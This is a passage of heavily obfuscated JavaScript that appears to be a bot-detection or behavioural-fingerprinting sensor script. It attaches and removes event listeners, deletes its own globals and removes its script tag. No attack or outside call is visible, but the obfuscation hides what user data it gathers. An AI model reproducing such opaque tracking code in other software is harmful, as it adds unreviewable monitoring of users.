zf()[p3(pn)],kT([],[][[]]))?zf()[p3(P3)](Oq,qw,T9,N8):zf()[p3(W4)].call(null,Fs,lJ,t9,Vw)](MJ()[m3(c1)](hL,xh,k6),m4b,TU(EX));vC[bH(typeof bJ()[cT(Qt)],'undefined')?bJ()[cT(k4)].call(null,jS,pVb):bJ()[cT(zH)].apply(null,[EU,T2b])][zf()[p3(W4)](Fs,jL,TU({}),Vw)](MJ()[m3(lz)](TDb,Vm,jv),MNb,TU(EX));vC[Dg(typeof bJ()[cT(lQ)],'undefined')?bJ()[cT(zH)](EU,T2b):bJ()[cT(k4)](RGb,qx)][zf()[p3(W4)].call(null,Fs,Lt,TU([]),Vw)](KK()[g3(XF)].apply(null,[CHb,Zm,TU({}),BY]),Cgb,TU(TU({})));vC[bJ()[cT(zH)].call(null,EU,T2b)][Dg(typeof zf()[p3(rF)],kT([],[][[]]))?zf()[p3(W4)](Fs,RE,CH,Vw):zf()[p3(P3)].call(null,vL,jg,XJ,sNb)](MJ()[m3(zXb)](q1,fRb,t9),hTb,TU(TU([])));vC[bJ()[cT(zH)].call(null,EU,T2b)][zf()[p3(W4)](Fs,Mk,Lh,Vw)](bJ()[cT(Hz)].call(null,Sm,dJ),Q6b,TU(TU(KX)));vC[bJ()[cT(zH)].apply(null,[EU,T2b])][bH(typeof zf()[p3(W4)],'undefined')?zf()[p3(P3)](H6,TU(TU(Kv)),lK,PQ):zf()[p3(W4)](Fs,fj,fj,Vw)](bH(typeof MJ()[m3(hZ)],'undefined')?MJ()[m3(S5)].call(null,kZ,lK,r4):MJ()[m3(f6)].call(null,WWb,VBb,T9),v6b,TU(EX));vC[bJ()[cT(zH)](EU,T2b)][Dg(typeof zf()[p3(pRb)],kT('',[][[]]))?zf()[p3(W4)].apply(null,[Fs,p9,TU(LL),Vw]):zf()[p3(P3)](Nw,k6,bv,kM)](bH(typeof KK()[g3(HS)],kT('',[][[]]))?KK()[g3(K3)](t4b,A2b,L8,RT):KK()[g3(vk)](UQ,Lt,tS,V3),fhb,TU(EX));vC[bJ()[cT(zH)](EU,T2b)][zf()[p3(W4)](Fs,mm,TU([]),Vw)](KK()[g3(Vw)](j0b,rF,Qt,TU(TU([]))),DFb,TU(TU(KX)));vC[bJ()[cT(zH)](EU,T2b)][bH(typeof zf()[p3(Y4)],kT('',[][[]]))?zf()[p3(P3)].call(null,kKb,Bt,TU({}),kz):zf()[p3(W4)].apply(null,[Fs,TU(TU({})),TU(TU(Kv)),Vw])](bH(typeof DB()[xZ(P3)],'undefined')?DB()[xZ(H5)](pZ,BB,tEb,RY,tPb):DB()[xZ(Tg)].apply(null,[L8,dS,VWb,K3,jdb]),Nxb,TU(TU([])));vC[bJ()[cT(zH)](EU,T2b)][zf()[p3(W4)].call(null,Fs,TU(TU([])),Yt,Vw)](bJ()[cT(YT)].call(null,Sk,b6),v8b,TU(EX));vC[Dg(typeof bJ()[cT(XJ)],'undefined')?bJ()[cT(zH)](EU,T2b):bJ()[cT(k4)].apply(null,[ECb,V9])][zf()[p3(W4)](Fs,TU(TU({})),k6,Vw)](Dg(typeof MJ()[m3(S5)],'undefined')?MJ()[m3(Y4)].apply(null,[Z8,Kv,EU]):MJ()[m3(S5)](SN,OZ,TU(TU([]))),M8b,TU(EX));if(IBb){vC[Dg(typeof bJ()[cT(Oz)],kT('',[][[]]))?bJ()[cT(zH)].call(null,EU,T2b):bJ()[cT(k4)](DPb,jxb)][zf()[p3(W4)].apply(null,[Fs,hn,TU(TU(Kv)),Vw])](KK()[g3(BN)](ss,p5,D3,TU(TU(LL))),Yxb,TU(TU({})));vC[bJ()[cT(zH)](EU,T2b)][bH(typeof zf()[p3(jF)],kT('',[][[]]))?zf()[p3(P3)](qtb,gv,jg,ECb):zf()[p3(W4)].apply(null,[Fs,Rz,Tv,Vw])](Pw()[wk(Fc)](Qt,KRb,bx,vL),xYb,TU(TU(KX)));vC[bJ()[cT(zH)].apply(null,[EU,T2b])][zf()[p3(W4)].apply(null,[Fs,Lh,b3,Vw])](bJ()[cT(kL)](vbb,vHb),V8b,TU(TU(KX)));vC[bJ()[cT(zH)](EU,T2b)][zf()[p3(W4)].call(null,Fs,TU(Kv),k4,Vw)](zf()[p3(jL)](GYb,TU(TU(LL)),bv,pRb),mzb,TU(EX));vC[bJ()[cT(zH)].call(null,EU,T2b)][zf()[p3(W4)](Fs,p9,mV,Vw)](cj()[Pm(Sz)].call(null,hF,zVb),x4b,TU(TU([])));vC[Dg(typeof bJ()[cT(Rm)],kT([],[][[]]))?bJ()[cT(zH)](EU,T2b):bJ()[cT(k4)](jQ,Xlb)][zf()[p3(W4)](Fs,IY,Gz,Vw)](cj()[Pm(fRb)](XJ,fM),g4b,TU(TU([])));}if(mpb){vC[bJ()[cT(zH)](EU,T2b)][zf()[p3(W4)](Fs,Mk,TU(Kv),Vw)](MJ()[m3(Sm)](VXb,Mt,Tn),lhb,TU(EX));vC[bJ()[cT(zH)].call(null,EU,T2b)][zf()[p3(W4)].apply(null,[Fs,IQ,ES,Vw])](Dg(typeof cj()[Pm(Uf)],'undefined')?cj()[Pm(rF)].call(null,At,G4):cj()[Pm(H5)].call(null,Olb,AZb),N6b,TU(EX));vC[bJ()[cT(zH)](EU,T2b)][zf()[p3(W4)](Fs,sf,pn,Vw)](bJ()[cT(sU)].apply(null,[w6,qRb]),G6b,TU(TU(KX)));}if(vC[MJ()[m3(vL)](VXb,GK,Bh)][zf()[p3(W4)](Fs,CH,TU(TU(Kv)),Vw)]){vC[bH(typeof MJ()[m3(lz)],kT('',[][[]]))?MJ()[m3(S5)](c3,dVb,bv):MJ()[m3(vL)](VXb,GK,L8)][bH(typeof zf()[p3(BN)],kT('',[][[]]))?zf()[p3(P3)](HCb,Vm,NH,APb):zf()[p3(W4)].call(null,Fs,hn,JB,Vw)](MJ()[m3(V9)](MN,Sm,sv),HVb,TU(EX));vC[bH(typeof MJ()[m3(Hz)],'undefined')?MJ()[m3(S5)].call(null,Eh,xJb,BU):MJ()[m3(vL)](VXb,GK,TU(LL))][zf()[p3(W4)](Fs,sv,TU(TU({})),Vw)](cj()[Pm(BN)](JS,NOb),BEb,TU(TU([])));if(r9b){vC[MJ()[m3(vL)](VXb,GK,TU({}))][bH(typeof zf()[p3(Z1)],kT('',[][[]]))?zf()[p3(P3)](Qmb,Gz,O6,Gtb):zf()[p3(W4)](Fs,TU({}),Zm,Vw)](bJ()[cT(kL)](vbb,vHb),r9b,TU(TU(KX)));}if(xmb){vC[MJ()[m3(vL)](VXb,GK,Fc)][zf()[p3(W4)].call(null,Fs,sm,TU(TU(LL)),Vw)](KK()[g3(BN)](ss,p5,Gz,OV),xmb,TU(EX));}if(btb){vC[MJ()[m3(vL)].apply(null,[VXb,GK,qw])][zf()[p3(W4)](Fs,zH,TU(TU([])),Vw)](zf()[p3(MPb)](d4,V3,Aj,kL),I8b,TU(TU(KX)));}}if(QPb){vC[Dg(typeof bJ()[cT(LS)],'undefined')?bJ()[cT(zH)].apply(null,[EU,T2b]):bJ()[cT(k4)](RB,N0)][zf()[p3(W4)](Fs,Tn,vL,Vw)](bH(typeof cj()[Pm(mm)],'undefined')?cj()[Pm(H5)].apply(null,[tZb,nTb]):cj()[Pm(kw)](ZB,Iv),QPb,TU(EX));vC[bJ()[cT(zH)](EU,T2b)][zf()[p3(W4)].apply(null,[Fs,Yt,M4,Vw])](MJ()[m3(gbb)](t5,mV,BU),QPb,TU(EX));vC[Dg(typeof bJ()[cT(GH)],kT('',[][[]]))?bJ()[cT(zH)](EU,T2b):bJ()[cT(k4)](Z6,VXb)][Dg(typeof zf()[p3(P3)],'undefined')?zf()[p3(W4)].call(null,Fs,qN,K3,Vw):zf()[p3(P3)](kk,p5,Qt,NJ)](KK()[g3(Sx)](jS,mm,Gz,Ff),QPb,TU(EX));vC[bJ()[cT(zH)](EU,T2b)][zf()[p3(W4)](Fs,O6,H5,Vw)](KK()[g3(hF)].call(null,c1b,R0,zH,Lt),QPb,TU(TU(KX)));}if(vC[bJ()[cT(zH)].apply(null,[EU,T2b])][bJ()[cT(Llb)](t9,NIb)]){vC[bJ()[cT(zH)].call(null,EU,T2b)][bJ()[cT(Llb)].apply(null,[t9,NIb])](cj()[Pm(kL)](p5,jRb),Cgb);vC[bJ()[cT(zH)].apply(null,[EU,T2b])][bJ()[cT(Llb)].call(null,t9,NIb)](Dg(typeof MJ()[m3(HS)],kT('',[][[]]))?MJ()[m3(GK)](gPb,xlb,XJ):MJ()[m3(S5)].apply(null,[Cvb,Zbb,TU({})]),hTb);vC[bH(typeof bJ()[cT(jg)],'undefined')?bJ()[cT(k4)](UOb,c1b):bJ()[cT(zH)].call(null,EU,T2b)][bH(typeof bJ()[cT(GH)],'undefined')?bJ()[cT(k4)].call(null,VCb,Amb):bJ()[cT(Llb)].apply(null,[t9,NIb])](FY()[xF(IU)](zH,qPb,Ggb,Fc,qN),Q6b);vC[bJ()[cT(zH)].call(null,EU,T2b)][bJ()[cT(Llb)](t9,NIb)](MJ()[m3(UF)](xQb,GH,Uf),v6b);vC[bJ()[cT(zH)].call(null,EU,T2b)][Dg(typeof bJ()[cT(Bh)],kT([],[][[]]))?bJ()[cT(Llb)](t9,NIb):bJ()[cT(k4)](Xlb,TEb)](cj()[Pm(XF)](dVb,zDb),Nxb);vC[bJ()[cT(zH)](EU,T2b)][bJ()[cT(Llb)].call(null,t9,NIb)](FY()[xF(BY)](K3,qPb,Aw,Tn,xE),v8b);vC[bJ()[cT(zH)](EU,T2b)][bH(typeof bJ()[cT(XPb)],kT('',[][[]]))?bJ()[cT(k4)].apply(null,[Kh,Abb]):bJ()[cT(Llb)].apply(null,[t9,NIb])](zf()[p3(SS)].call(null,qt,V3,k9,DV),M8b);if(IBb){vC[bJ()[cT(zH)].apply(null,[EU,T2b])][bJ()[cT(Llb)](t9,NIb)](MJ()[m3(Sm)](VXb,Mt,TU(TU(LL))),lhb);vC[bJ()[cT(zH)].call(null,EU,T2b)][bH(typeof bJ()[cT(GH)],'undefined')?bJ()[cT(k4)].call(null,zq,l2b):bJ()[cT(Llb)].apply(null,[t9,NIb])](KK()[g3(BN)](ss,p5,tS,Z1),Yxb);vC[bJ()[cT(zH)](EU,T2b)][bJ()[cT(Llb)](t9,NIb)](cj()[Pm(rF)].call(null,At,G4),N6b);vC[Dg(typeof bJ()[cT(pZ)],'undefined')?bJ()[cT(zH)](EU,T2b):bJ()[cT(k4)].apply(null,[Elb,bk])][bJ()[cT(Llb)](t9,NIb)](Pw()[wk(Fc)].apply(null,[lK,KRb,bx,vL]),xYb);vC[bJ()[cT(zH)].call(null,EU,T2b)][bJ()[cT(Llb)].apply(null,[t9,NIb])](bJ()[cT(kL)].apply(null,[vbb,vHb]),V8b);vC[bJ()[cT(zH)].call(null,EU,T2b)][bJ()[cT(Llb)](t9,NIb)](bJ()[cT(sU)].call(null,w6,qRb),G6b);}}mIb();}catch(U4b){Xv.splice(j3(T6b,LL),Infinity,Bpb);}Xv.pop();};var hhb=function(){Xv.push(TRb);try{var rYb=Xv.length;var Sgb=TU({});if(R9b&&R9b[Dg(typeof cj()[Pm(Vm)],kT([],[][[]]))?cj()[Pm(Lt)](JB,YZb):cj()[Pm(H5)].apply(null,[tEb,jv])]){vC[cj()[Pm(xh)].apply(null,[fj,Rtb])](R9b[cj()[Pm(Lt)](JB,YZb)]);}if(Dg(typeof ngb,cj()[Pm(Aj)].apply(null,[K3,POb]))){vC[cj()[Pm(xh)].apply(null,[fj,Rtb])](ngb);}if(Dg(typeof JTb,cj()[Pm(Aj)](K3,POb))){vC[cj()[Pm(xh)](fj,Rtb)](JTb);}if(Dg(typeof BQb,cj()[Pm(Aj)].call(null,K3,POb))){vC[cj()[Pm(xh)].call(null,fj,Rtb)](BQb);}if(Dg(typeof fFb,cj()[Pm(Aj)](K3,POb))){vC[Dg(typeof cj()[Pm(NH)],'undefined')?cj()[Pm(xh)](fj,Rtb):cj()[Pm(H5)](fJb,F1b)](fFb);}if(Dg(typeof J6b,cj()[Pm(Aj)](K3,POb))){vC[cj()[Pm(xh)](fj,Rtb)](J6b);}if(Dg(WQb,null)){vC[MJ()[m3(v7b)](r8,Tn,p9)](WQb);WQb=null;}if(Dg(rZb,null)){vC[MJ()[m3(v7b)](r8,Tn,JB)](rZb);rZb=null;}}catch(Vzb){Xv.splice(j3(rYb,LL),Infinity,TRb);}Xv.pop();};var Rgb=function(){Xv.push(Dq);try{var ztb=Xv.length;var pBb=TU([]);var C8b;if(vC[bJ()[cT(zH)](EU,Wj)][MJ()[m3(tw)](OLb,l6,fj)]){C8b=vC[bJ()[cT(zH)](EU,Wj)][MJ()[m3(tw)].apply(null,[OLb,l6,TU(Kv)])];}else{var hnb=vC[bH(typeof bJ()[cT(Bh)],kT([],[][[]]))?bJ()[cT(k4)](PAb,sXb):bJ()[cT(zH)](EU,Wj)][Pw()[wk(IU)].call(null,r4,Kv,Pxb,LK)](cj()[Pm(hZ)](Zm,bt));for(var qxb=j3(hnb[cj()[Pm(Kv)](sv,VU)],LL);b1(qxb,q7[zf()[p3(p9)](Edb,TU([]),p5,BB)]());qxb--){var jgb=hnb[qxb][zf()[p3(IQ)].call(null,Rn,T1,l6,Mt)];if(jgb&&(jgb[cj()[Pm(bv)].call(null,UF,BT)](s1b)||jgb[cj()[Pm(bv)](UF,BT)](zf()[p3(v1b)].apply(null,[Epb,TU(TU({})),TU(TU(Kv)),vL]))||bH(jgb,s1b))){C8b=hnb[qxb];break;}}}if(C8b&&C8b[zf()[p3(dVb)].apply(null,[Av,Gz,HS,jL])]){C8b[zf()[p3(dVb)](Av,Tg,TU(Kv),jL)][KK()[g3(N8)].apply(null,[dzb,IY,BY,GY])](C8b);}}catch(hxb){Xv.splice(j3(ztb,LL),Infinity,Dq);}Xv.pop();};var Izb=function(){Xv.push(VLb);try{var Ozb=Xv.length;var rhb=TU([]);delete vC[MJ()[m3(5)](719,143,17)].bmak;delete vC[MJ()[m3(5)](719,143,80)]._cf;delete vC[MJ()[m3(5)].apply(null,[719,143,31])][cj()[Pm(146)](5,777)];if(Dg(typeof FG,cj()[Pm(Aj)].call(null,K3,T2b))&&FG[MJ()[m3(drb)](Sp,Z1,th)]){delete FG[MJ()[m3(170)](1411,42,20)];}if(lxb&&bH(typeof lxb[Pw()[wk(Tv)](Rw,jq,zVb,Oj)],KK()[g3(LK)](C8,Rw,BU,Zm))){lxb[Pw()[wk(Tv)](l6,jq,zVb,Oj)]();lxb=null;}}catch(zzb){Xv.splice(j3(Ozb,LL),Infinity,VLb);}Xv.pop();};var Swb=function(){jzb=sh[T9];Xv.push(zrb);bzb=q7[bJ()[cT(Lt)](r4,Wv)]();Xv.pop();};var Xgb=function(){var kgb=CZ(Bb,[]);if(Dg(kgb,Nhb)){jhb();Rdb(TU(TU(EX)));Nhb=kgb;}};Xv.push(hB);vUb[Dg(typeof zf()[p3(V3)],kT([],[][[]]))?zf()[p3(zH)](zcb,pZ,jv,YT):zf()[p3(P3)].call(null,bx,TU([]),CH,Fg)](cKb);var Mgb=vUb(Kv);var Zk=new (vC[KK()[g3(V3)].call(null,hD,ES,TU(TU([])),th)])(Mw);var Hn=bJ()[cT(T9)](M4,fJb);var X4=q7[cj()[Pm(Tv)](lz,Jh)]();var Rpb=cj()[Pm(mV)].apply(null,[rk,cH]);var Orb=MJ()[m3(k9)](JQ,Gz,Rm);var WOb=Dg(typeof bJ()[cT(GY)],kT([],[][[]]))?bJ()[cT(JB)](k6,Iv):bJ()[cT(k4)].call(null,NOb,jB);var OOb=bH(typeof KK()[g3(V3)],kT('',[][[]]))?KK()[g3(K3)](J0,Kh,Tg,RE):KK()[g3(sU)].call(null,zv,b3,TU(TU(LL)),xE);var Slb=Pw()[wk(sv)](IU,v1b,TDb,Oj);var Y6=bJ()[cT(LK)](lQ,O1);var pS=zf()[p3(LK)](dJ,TU(Kv),jg,Df);var Wwb=H5;var HTb=cj()[Pm(sU)](b3,ql);var DM=KK()[g3(pn)](NT,dVb,HS,T9);var VFb=zf()[p3(T1)](qT,JS,GY,vbb);var Ys=bH(typeof zf()[p3(sv)],kT('',[][[]]))?zf()[p3(P3)].call(null,T1,hn,TU([]),hZ):zf()[p3(Aj)](st,GH,Tg,jg);var Tzb=MJ()[m3(JB)](Hf,H5,qN);var SNb=bJ()[cT(T1)].apply(null,[zXb,zK]);var KIb=bJ()[cT(Tv)](H1,YE);var vWb=KK()[g3(XJ)](If,SS,BU,BY);var vGb=kT(VFb,Ys);var QAb=kT(VFb,Tzb);var Qz=vC[zf()[p3(Tv)].call(null,c9b,Fc,TU([]),Tn)](bJ()[cT(T9)](M4,fJb)[bJ()[cT(mV)](Vm,MU)](sh[GY]));var Qbb=bJ()[cT(T9)].apply(null,[M4,fJb])[bJ()[cT(mV)](Vm,MU)](bH(typeof MJ()[m3(k9)],kT([],[][[]]))?MJ()[m3(S5)].call(null,JGb,pk,mm):MJ()[m3(LK)].call(null,R2,RE,K3));var Phb=sh[T9];var z4b=sh[P3];var htb=sh[zH];var fNb=GY;var ABb=NH;var mnb=Zj;var Hzb=P2b;var Xwb=sh[V3];var lFb=sh[k9];var JEb=sh[Aj];var qfb=sh[S5];var P0b=GH;var hJb=q7[Pw()[wk(k4)].call(null,Yt,b3,xvb,Oj)]();var tUb=sh[cS];var CKb=sh[p8];var FEb=q7[zf()[p3(mV)].apply(null,[KL,RE,lJ,D3])]();var P0=[FY()[xF(Oj)](k4,Mlb,g6,TU(TU({})),L8),Pw()[wk(Oj)](bY,dDb,gcb,GY),MJ()[m3(T1)](MV,ZB,Uf),MJ()[m3(Tv)].apply(null,[ZK,S9,w6]),KK()[g3(Lh)](JQ,xE,RT,L8),KK()[g3(l6)].apply(null,[Sj,d2b,H5,Kv]),bJ()[cT(sU)](w6,kbb)];var sAb=[bJ()[cT(pn)](Ff,sH),bJ()[cT(XJ)](lJ,DE),bJ()[cT(sU)](w6,kbb)];var s4=gw(cc,[KK()[g3(qw)].call(null,jN,gWb,M4,sm),LL,Pw()[wk(Oj)](OV,dDb,gcb,GY),sv,KK()[g3(IY)](bPb,O6,sU,TU(TU({}))),H5,KK()[g3(jg)](kV,Rm,TU(LL),H5),k4,bH(typeof bJ()[cT(LL)],'undefined')?bJ()[cT(k4)].apply(null,[sDb,X2b]):bJ()[cT(Lh)].apply(null,[H4,j9]),vL,zf()[p3(sU)].apply(null,[dCb,OV,M4,Z1]),Oj,cj()[Pm(pn)](T9,G0),sh[Ff],zf()[p3(pn)](zN,Oj,Zj,lK),GY,bJ()[cT(l6)].call(null,qN,PE),T9,cj()[Pm(XJ)](Oj,fJb),P3,FY()[xF(K3)].call(null,zH,YIb,FJ,TU([]),H1),zH,cj()[Pm(Lh)](jv,PD),q7[cj()[Pm(l6)].call(null,Sm,xw)](),KK()[g3(NH)].call(null,nd,gv,TU(TU({})),Tg),k9,Pw()[wk(K3)].apply(null,[p5,L3b,gcb,H5]),q7[FY()[xF(GY)].call(null,k4,xvb,sWb,NH,mm)](),FY()[xF(T9)].call(null,JB,fw,lJ,l6,k6),sh[JB],bJ()[cT(qw)](Ut,Lg),cS,FY()[xF(P3)].apply(null,[vL,Mlb,tgb,TU(TU(Kv)),Lt]),p8,bJ()[cT(sU)].call(null,w6,kbb),sh[LK],Dg(typeof zf()[p3(qw)],'undefined')?zf()[p3(XJ)](vm,bv,Tn,Q0):zf()[p3(P3)](kk,Rm,TU(TU({})),U1b),JB,bH(typeof cj()[Pm(pn)],'undefined')?cj()[Pm(H5)](Odb,gcb):cj()[Pm(qw)].apply(null,[r4,f5b]),LK]);var btb=TU(KX);var NF=gw(cc,[DB()[xZ(Oj)].apply(null,[TU(TU({})),pn,RB,Oj,Nrb]),[gw(cc,[MJ()[m3(mV)](lXb,GY,k6),KK()[g3(qw)](jN,gWb,Oj,jg),Pw()[wk(GY)](sm,Bs,zZ,Oj),[KK()[g3(qw)](jN,gWb,p5,sU),cj()[Pm(IY)](wWb,UV),bH(typeof KK()[g3(zH)],kT('',[][[]]))?KK()[g3(K3)](XCb,WKb,Tv,sv):KK()[g3(Gz)](fv,H5,zH,qw),cj()[Pm(jg)](CH,b9),bJ()[cT(IY)].call(null,LK,XT)]]),gw(cc,[MJ()[m3(mV)](lXb,GY,V3),Dg(typeof Pw()[wk(H5)],kT(bJ()[cT(T9)].call(null,M4,fJb),[][[]]))?Pw()[wk(Oj)](Zm,dDb,gcb,GY):Pw()[wk(vL)].call(null,M4,TM,qIb,dIb),Pw()[wk(GY)](p9,Bs,zZ,Oj),[bH(typeof Pw()[wk(k4)],'undefined')?Pw()[wk(vL)].call(null,jv,Xlb,YXb,X1b):Pw()[wk(Oj)].apply(null,[IQ,dDb,gcb,GY]),Pw()[wk(T9)](Z1,PQ,zWb,Oj)],zf()[p3(Lh)](Gw,qw,Mt,Tg),gw(cc,[bH(typeof MJ()[m3(T9)],'undefined')?MJ()[m3(S5)](Pzb,zXb,Yt):MJ()[m3(mV)].apply(null,[lXb,GY,sv]),bJ()[cT(qw)](Ut,Lg),Pw()[wk(GY)](Rm,Bs,zZ,Oj),[bH(typeof bJ()[cT(Ff)],'undefined')?bJ()[cT(k4)](c1b,RT):bJ()[cT(jg)](GK,Jm),KK()[g3(CH)](q5b,S5,TU(TU([])),sf)]])]),gw(cc,[MJ()[m3(mV)].apply(null,[lXb,GY,Ut]),KK()[g3(IY)](bPb,O6,Oj,p9),Dg(typeof Pw()[wk(P3)],kT([],[][[]]))?Pw()[wk(GY)](Ut,Bs,zZ,Oj):Pw()[wk(vL)](pn,Kmb,wrb,WN),[Dg(typeof MJ()[m3(Kv)],kT([],[][[]]))?MJ()[m3(Tv)](ZK,S9,fj):MJ()[m3(S5)](rQ,Irb,bv)],bH(typeof zf()[p3(sU)],'undefined')?zf()[p3(P3)].call(null,SM,lK,RE,d4):zf()[p3(Lh)](Gw,hn,r4,Tg),gw(cc,[MJ()[m3(mV)].call(null,lXb,GY,Kv),FY()[xF(T9)](JB,fw,lJ,bv,Mt),Pw()[wk(GY)].call(null,NH,Bs,zZ,Oj),[bJ()[cT(jg)].call(null,GK,Jm),KK()[g3(CH)](q5b,S5,TU(Kv),mm)]])]),gw(cc,[MJ()[m3(mV)].call(null,lXb,GY,LK),KK()[g3(jg)].call(null,kV,Rm,JB,T9),Pw()[wk(GY)].apply(null,[Aj,Bs,zZ,Oj]),[FY()[xF(zH)](vL,RB,d1,TU(TU([])),tS),bJ()[cT(NH)].apply(null,[N8,N9]),KK()[g3(RT)].call(null,LD,EU,L8,zH),cj()[Pm(NH)].apply(null,[c1,tj])]]),gw(cc,[MJ()[m3(mV)](lXb,GY,TU([])),bJ()[cT(Lh)](H4,j9),Pw()[wk(GY)].call(null,Lt,Bs,zZ,Oj),[cj()[Pm(Gz)](Lh,Dm),DB()[xZ(K3)].call(null,sm,w6,zZ,sv,H4),zf()[p3(l6)].call(null,Y5,Yt,k9,NH),Pw()[wk(P3)].apply(null,[CH,qq,RB,Oj]),Pw()[wk(zH)](pZ,dTb,IVb,GY)]]),gw(cc,[MJ()[m3(mV)](lXb,GY,TU({})),zf()[p3(sU)](dCb,JB,TU([]),Z1),Dg(typeof Pw()[wk(Oj)],'undefined')?Pw()[wk(GY)](ES,Bs,zZ,Oj):Pw()[wk(vL)].apply(null,[O6,hVb,tB,Hs]),[zf()[p3(qw)].apply(null,[hT,TU(TU(Kv)),JB,zXb]),zf()[p3(IY)].call(null,jCb,LL,pn,p8),DB()[xZ(GY)](Oj,jg,gcb,sv,DPb),KK()[g3(Lh)].call(null,JQ,xE,zH,mm)]]),gw(cc,[MJ()[m3(mV)](lXb,GY,jg),zf()[p3(pn)](zN,K3,Tg,lK),Pw()[wk(GY)].call(null,sU,Bs,zZ,Oj),[zf()[p3(pn)].call(null,zN,IY,qw,lK),cj()[Pm(CH)](kw,YL)]]),gw(cc,[MJ()[m3(mV)].call(null,lXb,GY,TU(TU([]))),Dg(typeof bJ()[cT(CH)],kT('',[][[]]))?bJ()[cT(l6)].apply(null,[qN,PE]):bJ()[cT(k4)].call(null,Mmb,HY),Dg(typeof Pw()[wk(H5)],'undefined')?Pw()[wk(GY)].apply(null,[jg,Bs,zZ,Oj]):Pw()[wk(vL)](V3,G0,CN,SIb),[bJ()[cT(l6)].call(null,qN,PE),cj()[Pm(RT)](GK,B9)]]),gw(cc,[bH(typeof MJ()[m3(Lh)],kT([],[][[]]))?MJ()[m3(S5)](tQ,Kv,l6):MJ()[m3(mV)](lXb,GY,p5),cj()[Pm(XJ)](Oj,fJb),Pw()[wk(GY)](Kv,Bs,zZ,Oj),[zf()[p3(jg)](Lv,CH,CH,gWb),cj()[Pm(mm)](S5,Dj)]]),gw(cc,[bH(typeof MJ()[m3(H5)],'undefined')?MJ()[m3(S5)].apply(null,[x4,IY,TU(Kv)]):MJ()[m3(mV)](lXb,GY,Zm),cj()[Pm(pn)].apply(null,[T9,G0]),Pw()[wk(GY)](sf,Bs,zZ,Oj),[KK()[g3(mm)].call(null,Qrb,ZOb,TU(LL),TU(TU({})))]]),gw(cc,[MJ()[m3(mV)].call(null,lXb,GY,TU({})),FY()[xF(K3)](zH,YIb,FJ,Z1,T9),Pw()[wk(GY)].apply(null,[LL,Bs,zZ,Oj]),[zf()[p3(NH)](OL,l6,pn,l6)]]),gw(cc,[MJ()[m3(mV)](lXb,GY,Tg),cj()[Pm(Lh)](jv,PD),Pw()[wk(GY)].apply(null,[O6,Bs,zZ,Oj]),[zf()[p3(Gz)](dCb,V3,Ff,M4)]]),gw(cc,[MJ()[m3(mV)].call(null,lXb,GY,TU(TU({}))),KK()[g3(NH)].call(null,nd,gv,Tv,Bh),Pw()[wk(GY)](JS,Bs,zZ,Oj),[KK()[g3(l6)](Sj,d2b,Mt,gv),cj()[Pm(w6)].call(null,BU,GT)]]),gw(cc,[MJ()[m3(mV)](lXb,GY,LK),FY()[xF(P3)](vL,Mlb,tgb,Zm,sv),Dg(typeof Pw()[wk(LL)],kT([],[][[]]))?Pw()[wk(GY)](bv,Bs,zZ,Oj):Pw()[wk(vL)].call(null,lQ,XQ,KTb,cCb),[bH(typeof FY()[xF(H5)],kT(bJ()[cT(T9)].apply(null,[M4,fJb]),[][[]]))?FY()[xF(LL)](FGb,R0,Smb,BU,sv):FY()[xF(P3)].call(null,vL,Mlb,tgb,tS,qw),bJ()[cT(Gz)](JB,E1),cj()[Pm(Yt)].apply(null,[V3,j9])]]),gw(cc,[MJ()[m3(mV)].call(null,lXb,GY,pZ),bJ()[cT(sU)].call(null,w6,kbb),Pw()[wk(GY)].call(null,p8,Bs,zZ,Oj),[bJ()[cT(sU)](w6,kbb),zf()[p3(CH)].call(null,xC,w6,IY,lQ)]]),gw(cc,[MJ()[m3(mV)](lXb,GY,pZ),KK()[g3(qw)].call(null,jN,gWb,Lt,TU(TU({}))),Pw()[wk(GY)].apply(null,[zH,Bs,zZ,Oj]),[Pw()[wk(V3)].call(null,Oj,MM,NJb,sv),KK()[g3(w6)].call(null,WU,Tg,EU,TU([]))]]),gw(cc,[MJ()[m3(mV)].call(null,lXb,GY,EU),Pw()[wk(Oj)].apply(null,[IQ,dDb,gcb,GY]),bH(typeof Pw()[wk(V3)],kT([],[][[]]))?Pw()[wk(vL)](Sk,H2b,TPb,v9b):Pw()[wk(GY)].call(null,BB,Bs,zZ,Oj),[bJ()[cT(CH)](T1,S3),Pw()[wk(k9)].call(null,O6,sQ,gcb,sv)]]),gw(cc,[bH(typeof MJ()[m3(k4)],kT('',[][[]]))?MJ()[m3(S5)](dCb,V9,TU(TU(LL))):MJ()[m3(mV)](lXb,GY,TU(TU({}))),bH(typeof zf()[p3(IY)],kT('',[][[]]))?zf()[p3(P3)].call(null,xq,p5,OV,dbb):zf()[p3(XJ)](vm,XJ,TU(LL),Q0),Pw()[wk(GY)](L8,Bs,zZ,Oj),[zf()[p3(XJ)].apply(null,[vm,IY,TU([]),Q0])]])]]);var UYb={};var nFb=UYb[KK()[g3(Ff)](sj,mV,Kv,IU)];var fBb=function(){var Dtb=function(){bh(FP,[this,Dtb]);};Xv.push(TPb);R4(Dtb,[gw(cc,[KK()[g3(lT)].apply(null,[tYb,Gz,k4,GY]),cj()[Pm(qN)](W4,Nfb),zf()[p3(V3)](R8,V3,t9,ES),function UNb(Onb,DQb){Xv.push(Wvb);if(TU(nFb.call(UYb,Onb)))UYb[Onb]=[];var Mnb=j3(UYb[Onb][bJ()[cT(vL)].call(null,Aj,xM)](DQb),sh[T9]);var Mzb;return Mzb=gw(cc,[Dg(typeof Pw()[wk(vL)],kT([],[][[]]))?Pw()[wk(Tv)].call(null,lK,jq,rB,Oj):Pw()[wk(vL)](lK,jn,Gx,GAb),function gZb(){delete UYb[Onb][Mnb];}]),Xv.pop(),Mzb;}]),gw(cc,[Dg(typeof KK()[g3(mV)],'undefined')?KK()[g3(lT)](tYb,Gz,bY,S5):KK()[g3(K3)].call(null,bM,Ijb,gv,Bh),zf()[p3(IU)](DH,k4,CH,Lh),zf()[p3(V3)](R8,EU,TU(TU(Kv)),ES),function q6b(A6b,szb){Xv.push(YZb);if(TU(nFb.call(UYb,A6b))){Xv.pop();return;}UYb[A6b][Dg(typeof bJ()[cT(w6)],kT('',[][[]]))?bJ()[cT(tS)].apply(null,[jv,p1]):bJ()[cT(k4)](QGb,Sn)](function(T8b){T8b(Dg(szb,undefined)?szb:{});});Xv.pop();}])]);var OBb;return Xv.pop(),OBb=Dtb,OBb;}();var 